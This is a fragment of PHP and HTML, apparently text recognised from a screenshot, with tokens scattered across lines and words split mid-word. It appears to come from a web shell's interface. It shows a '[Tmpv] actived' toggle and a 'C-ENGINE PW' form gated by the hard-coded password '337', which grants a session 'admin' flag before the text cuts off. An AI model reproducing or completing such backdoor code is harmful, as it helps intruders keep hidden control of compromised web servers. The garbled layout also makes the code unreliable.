
{ 
echo
"<font style='text-shadow: 0px 0px 5p
x #000;'color='#fff'>[Tmpv] actived</font>"
; 
} 
else
 { 
echo
"<font color='#111'>[Tmpv]</fo
nt>"
; } 
?>
</button>  

</form>   

</div>  

					</th
>  

				</tr>  

<?php
if
 (
isset
(
$_POST
[
"c-engine"
])) { 
if
(
$_SESSION
[
"engine"
] == 
"admin"
) { 
unset
(
$_S
ESSION
[
"engine"
]); } 
else
 { 
unset
(
$_SESSION
[
"engine"
]); 
echo
"<tr><td><form method='POS
T' action='#success'><input type='text' plac
eholder=' >> C-ENGINE PW' name='pwcmd' ><inp
ut type='submit' ></form></td></tr><br>"
; } 
} 
if
 (
isset
(
$_POST
[
"pwcmd"
])) { 
if
 (
$_POST
[
"pwcmd"
] == 
"337"
) { 
$_SESSION
[
"engine"
] = 
"admin"
; } } 
if
 (
$_SESSION
[
"engine"
] == 
"adm
in"
) { 
echo
"<td>::: <form method='POST'><in